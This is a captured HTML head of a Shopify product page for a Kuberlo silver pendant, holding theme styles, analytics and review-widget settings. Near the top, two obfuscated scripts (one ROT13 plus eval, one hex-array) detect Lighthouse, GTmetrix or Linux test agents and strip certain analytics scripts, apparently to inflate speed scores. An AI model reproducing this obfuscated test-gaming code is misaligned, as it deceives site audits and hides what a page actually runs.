

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kuberlo.com/products/double-hearts-pendant-1
body_size: 57145
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<script src='https://d24sh1msnqkirc.cloudfront.net/shopflo.bundle.js' async></script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.kuberlo.com/products/double-hearts-pendant-1">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//www.kuberlo.com/cdn/shop/files/Untitled_design_8_6c778998-ba73-4c50-9813-34915915d1f8.png?crop=center&height=32&v=1688974912&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Buy Silver Pendants online | Buy Designer Jewellery Online
 &ndash; Kuberlo</title>

    
      <meta name="description" content="Product Title: KUBERLO Zodiac Pendant – Timeless Elegance Aligned with the Stars   Product Description: Unveil your cosmic identity with the KUBERLO Zodiac Pendant — a finely crafted piece that celebrates your unique astrological essence. Part of our exclusive Zodiac Collection, this pendant is designed for those who f">
    

    

<meta property="og:site_name" content="Kuberlo">
<meta property="og:url" content="https://www.kuberlo.com/products/double-hearts-pendant-1">
<meta property="og:title" content="Buy Silver Pendants online | Buy Designer Jewellery Online">
<meta property="og:type" content="product">
<meta property="og:description" content="Product Title: KUBERLO Zodiac Pendant – Timeless Elegance Aligned with the Stars   Product Description: Unveil your cosmic identity with the KUBERLO Zodiac Pendant — a finely crafted piece that celebrates your unique astrological essence. Part of our exclusive Zodiac Collection, this pendant is designed for those who f"><meta property="og:image" content="http://www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136">
  <meta property="og:image:secure_url" content="https://www.kuberlo.com/cdn/shop/products/6_8.jpg?v=1711524136">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="1,699.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Buy Silver Pendants online | Buy Designer Jewellery Online">
<meta name="twitter:description" content="Product Title: KUBERLO Zodiac Pendant – Timeless Elegance Aligned with the Stars   Product Description: Unveil your cosmic identity with the KUBERLO Zodiac Pendant — a finely crafted piece that celebrates your unique astrological essence. Part of our exclusive Zodiac Collection, this pendant is designed for those who f"><script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script>
<script>function _0x4db6(){const _0x1367b1=['220aOxZDs','541818ODrJrB','forEach','type','push','platform','10IacNkm','48339GtNEJm','1507520TIzzAC','ssw_custom_project','1442325rZkyBV','innerText','2507500ZxUuCt','parentElement','SCRIPT','observe','Linux\x20x86_64','7ptutLG','trekkie.methods','tagName','36762JooGmv','javascript/blocked','src','5303368RYQZCb','includes'];_0x4db6=function(){return _0x1367b1;};return _0x4db6();}const _0x5d2e3a=_0x275b;(function(_0xb80ba8,_0x42c17d){const _0x438810=_0x275b,_0x2c8758=_0xb80ba8();while(!![]){try{const _0x4110da=-parseInt(_0x438810(0x1d3))/0x1*(-parseInt(_0x438810(0x1c8))/0x2)+parseInt(_0x438810(0x1d7))/0x3+-parseInt(_0x438810(0x1d5))/0x4+parseInt(_0x438810(0x1c0))/0x5+parseInt(_0x438810(0x1ce))/0x6+-parseInt(_0x438810(0x1c5))/0x7*(parseInt(_0x438810(0x1cb))/0x8)+-parseInt(_0x438810(0x1d4))/0x9*(-parseInt(_0x438810(0x1cd))/0xa);if(_0x4110da===_0x42c17d)break;else _0x2c8758['push'](_0x2c8758['shift']());}catch(_0x553e90){_0x2c8758['push'](_0x2c8758['shift']());}}}(_0x4db6,0x51b9d));function _0x275b(_0x425ed3,_0xcaac3a){const _0x4db684=_0x4db6();return _0x275b=function(_0x275b72,_0x4e3c81){_0x275b72=_0x275b72-0x1c0;let _0x11a0a2=_0x4db684[_0x275b72];return _0x11a0a2;},_0x275b(_0x425ed3,_0xcaac3a);}if(_0x5d2e3a(0x1c4)==navigator[_0x5d2e3a(0x1d2)]){let e=[];new MutationObserver(_0x378401=>{const _0x1d5c40=_0x5d2e3a;_0x378401[_0x1d5c40(0x1cf)](({addedNodes:_0x4db11c})=>{const _0x5d9b8a=_0x1d5c40;_0x4db11c[_0x5d9b8a(0x1cf)](_0x12b6ed=>{const _0x386a49=_0x5d9b8a;0x1===_0x12b6ed['nodeType']&&_0x386a49(0x1c2)===_0x12b6ed[_0x386a49(0x1c7)]&&(_0x12b6ed[_0x386a49(0x1ca)],_0x12b6ed[_0x386a49(0x1d0)],_0x12b6ed['innerText']&&(_0x12b6ed[_0x386a49(0x1d8)][_0x386a49(0x1cc)](_0x386a49(0x1c6))||_0x12b6ed['innerText'][_0x386a49(0x1cc)](_0x386a49(0x1d6)))&&(e[_0x386a49(0x1d1)](_0x12b6ed),_0x12b6ed['type']=_0x386a49(0x1c9),_0x12b6ed[_0x386a49(0x1c1)]&&_0x12b6ed[_0x386a49(0x1c1)]['removeChild'](_0x12b6ed)));});});})[_0x5d2e3a(0x1c3)](document['documentElement'],{'childList':!0x0,'subtree':!0x0});}</script>


    <script src="//www.kuberlo.com/cdn/shop/t/153/assets/constants.js?v=165488195745554878101745575349" defer="defer"></script>
    <script src="//www.kuberlo.com/cdn/shop/t/153/assets/pubsub.js?v=2921868252632587581745575349" defer="defer"></script>
    <script src="//www.kuberlo.com/cdn/shop/t/153/assets/global.js?v=85297797553816670871745575349" defer="defer"></script>

    
  
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="xxpr5ccrzs4b29ri38eigp6dpu3xuu">
<meta name="facebook-domain-verification" content="0ya1z2luewbq2ozhdhmyfg1vgl6mvn">
<meta name="google-site-verification" content="s4curWxQUs2fxB5faBwz5GAcYJOR8YWIUjVZsv2IrnM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5612339271/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.kuberlo.com/products/double-hearts-pendant-1.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"6a3e08b8971bbb34c5c5764592951bf4","betas":["rich-media-storefront-analytics"],"domain":"www.kuberlo.com","predictiveSearch":true,"shopId":5612339271,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kuberlo.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Shopflo X Kuberlo Store ~04\/25","id":173990445215,"schema_name":"Dawn","schema_version":"8.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.kuberlo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//www.kuberlo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.kuberlo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.kuberlo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.kuberlo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/5e7affab433a01ab13063ae19b13880cae798ac0760a63f470ca4734cba706a1\/api.goaffpro.com\/loader.js?shop=kuberlo.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/adsagentclientafd-b7hqhjdrf3fpeqh2.b01.azurefd.net\/frontendInjection.js?shop=kuberlo.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":5612339271,"offset":19800,"reqid":"c3b7e05f-e5a8-4f1c-bd3f-e527dda0de1d-1768692338","pageurl":"www.kuberlo.com\/products\/double-hearts-pendant-1","u":"0ba51336d627","p":"product","rtyp":"product","rid":7169177878687};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.kuberlo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.kuberlo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.kuberlo.com/cdn/shop/t/153/compiled_assets/scripts.js?v=30723"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>



    <style data-shopify>
             @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.kuberlo.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.kuberlo.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

             @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.kuberlo.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//www.kuberlo.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

             
             
             @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.kuberlo.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//www.kuberlo.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}


             :root {
               --font-body-family: Assistant, sans-serif;
               --font-body-style: normal;
               --font-body-weight: 400;
               --font-body-weight-bold: 700;

               --font-heading-family: "Playfair Display", serif;
               --font-heading-style: normal;
               --font-heading-weight: 400;

               --font-body-scale: 1.0;
               --font-heading-scale: 1.0;

               --color-base-text: 18, 18, 18;
               --color-shadow: 18, 18, 18;
               --color-base-background-1: 255, 255, 255;
               --color-base-background-2: 243, 243, 243;
               --color-base-solid-button-labels: 10, 12, 46;
               --color-base-outline-button-labels: 18, 18, 18;
               --color-base-accent-1: 253, 248, 246;
               --color-base-accent-2: 253, 248, 246;
               --payment-terms-background-color: #ffffff;

               --gradient-base-background-1: #ffffff;
               --gradient-base-background-2: #f3f3f3;
               --gradient-base-accent-1: #fdf8f6;
               --gradient-base-accent-2: #fdf8f6;

               --media-padding: px;
               --media-border-opacity: 0.05;
               --media-border-width: 1px;
               --media-radius: 0px;
               --media-shadow-opacity: 0.0;
               --media-shadow-horizontal-offset: 0px;
               --media-shadow-vertical-offset: 4px;
               --media-shadow-blur-radius: 5px;
               --media-shadow-visible: 0;

               --page-width: 120rem;
               --page-width-margin: 0rem;

               --product-card-image-padding: 0.0rem;
               --product-card-corner-radius: 0.0rem;
               --product-card-text-alignment: left;
               --product-card-border-width: 0.0rem;
               --product-card-border-opacity: 0.1;
               --product-card-shadow-opacity: 0.0;
               --product-card-shadow-visible: 0;
               --product-card-shadow-horizontal-offset: 0.0rem;
               --product-card-shadow-vertical-offset: 0.4rem;
               --product-card-shadow-blur-radius: 0.5rem;

               --collection-card-image-padding: 0.0rem;
               --collection-card-corner-radius: 0.0rem;
               --collection-card-text-alignment: left;
               --collection-card-border-width: 0.0rem;
               --collection-card-border-opacity: 0.1;
               --collection-card-shadow-opacity: 0.0;
               --collection-card-shadow-visible: 0;
               --collection-card-shadow-horizontal-offset: 0.0rem;
               --collection-card-shadow-vertical-offset: 0.4rem;
               --collection-card-shadow-blur-radius: 0.5rem;

               --blog-card-image-padding: 0.0rem;
               --blog-card-corner-radius: 0.0rem;
               --blog-card-text-alignment: left;
               --blog-card-border-width: 0.0rem;
               --blog-card-border-opacity: 0.1;
               --blog-card-shadow-opacity: 0.0;
               --blog-card-shadow-visible: 0;
               --blog-card-shadow-horizontal-offset: 0.0rem;
               --blog-card-shadow-vertical-offset: 0.4rem;
               --blog-card-shadow-blur-radius: 0.5rem;

               --badge-corner-radius: 4.0rem;

               --popup-border-width: 1px;
               --popup-border-opacity: 0.1;
               --popup-corner-radius: 0px;
               --popup-shadow-opacity: 0.0;
               --popup-shadow-horizontal-offset: 0px;
               --popup-shadow-vertical-offset: 4px;
               --popup-shadow-blur-radius: 5px;

               --drawer-border-width: 1px;
               --drawer-border-opacity: 0.1;
               --drawer-shadow-opacity: 0.0;
               --drawer-shadow-horizontal-offset: 0px;
               --drawer-shadow-vertical-offset: 4px;
               --drawer-shadow-blur-radius: 5px;

               --spacing-sections-desktop: 0px;
               --spacing-sections-mobile: 0px;

               --grid-desktop-vertical-spacing: 8px;
               --grid-desktop-horizontal-spacing: 8px;
               --grid-mobile-vertical-spacing: 4px;
               --grid-mobile-horizontal-spacing: 4px;

               --text-boxes-border-opacity: 0.1;
               --text-boxes-border-width: 0px;
               --text-boxes-radius: 0px;
               --text-boxes-shadow-opacity: 0.0;
               --text-boxes-shadow-visible: 0;
               --text-boxes-shadow-horizontal-offset: 0px;
               --text-boxes-shadow-vertical-offset: 4px;
               --text-boxes-shadow-blur-radius: 5px;

               --buttons-radius: 6px;
               --buttons-radius-outset: 7px;
               --buttons-border-width: 1px;
               --buttons-border-opacity: 0.65;
               --buttons-shadow-opacity: 0.0;
               --buttons-shadow-visible: 0;
               --buttons-shadow-horizontal-offset: 4px;
               --buttons-shadow-vertical-offset: 4px;
               --buttons-shadow-blur-radius: 5px;
               --buttons-border-offset: 0.3px;

               --inputs-radius: 0px;
               --inputs-border-width: 1px;
               --inputs-border-opacity: 0.55;
               --inputs-shadow-opacity: 0.0;
               --inputs-shadow-horizontal-offset: 0px;
               --inputs-margin-offset: 0px;
               --inputs-shadow-vertical-offset: 4px;
               --inputs-shadow-blur-radius: 5px;
               --inputs-radius-outset: 0px;

               --variant-pills-radius: 40px;
               --variant-pills-border-width: 1px;
               --variant-pills-border-opacity: 0.55;
               --variant-pills-shadow-opacity: 0.0;
               --variant-pills-shadow-horizontal-offset: 0px;
               --variant-pills-shadow-vertical-offset: 4px;
               --variant-pills-shadow-blur-radius: 5px;
             }

             *,
             *::before,
             *::after {
               box-sizing: inherit;
             }

             html {
               box-sizing: border-box;
               font-size: calc(var(--font-body-scale) * 62.5%);
               height: 100%;
             }

             body {
               display: grid;
               grid-template-rows: auto auto 1fr auto;
               grid-template-columns: 100%;
               min-height: 100%;
               margin: 0;
               font-size: 1.5rem;
               letter-spacing: 0.06rem;
               line-height: calc(1 + 0.8 / var(--font-body-scale));
               font-family: Satoshi-Variable !important;
               /* font-family: var(--font-body-family); */
               font-style: var(--font-body-style);
               font-weight: var(--font-body-weight);
             }


             @font-face {
       font-family: 'Satoshi-Variable';
       src: url(https://cdn.shopify.com/s/files/1/0430/2818/5247/files/Satoshi-Variable.woff2?v=1678081543) format('woff2');
       }



      @font-face {
       font-family: 'book-antiqua';
       src: url(https://cdn.shopify.com/s/files/1/0056/1233/9271/files/Book_Antiqua_Font_2.ttf?v=1682135898) format('TrueType');
       }
             @media screen and (min-width: 750px) {
               body {
                 font-size: 1.6rem;
               }
             }
    </style>

    <link href="//www.kuberlo.com/cdn/shop/t/153/assets/base.css?v=172029522320405603301745575349" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kuberlo.com/cdn/shop/t/153/assets/new-custom-base.css?v=161480677833240008131745575349" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kuberlo.com/cdn/shop/t/153/assets/loader-new-spin.css?v=5072147681935974141745575349" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.kuberlo.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.kuberlo.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.kuberlo.com/cdn/shop/t/153/assets/component-predictive-search.css?v=85913294783299393391745575349"
        media="print"
        onload="this.media='all'"
      ><script src="//www.kuberlo.com/cdn/shop/t/153/assets/slick.min.js?v=94664681170830784651745575349" defer="defer"></script>
    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    

    <script src="//www.kuberlo.com/cdn/shop/t/153/assets/loader-new-spin.js?v=49017762671621797561745575349" defer="defer"></script>

    <script>
    
    
    
    
    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 41427492569247, product_id : 7169177878687, name : "Double Hearts Pendant – The Twin Flame Charm", price : "1699.00", currency : "INR", sku : "SKU27-PEN-DBL-HRT-P", brand : "Kuberlo", variant : "Default Title", category : "Pendant", quantity : "2770" }], total_price : "1699.00", shop_currency : "INR"}};
    
</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "54oxikxrd9");
</script>
<script src='https://bridge.shopflo.com/js/shopflo.bundle.js' async></script>
<!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow 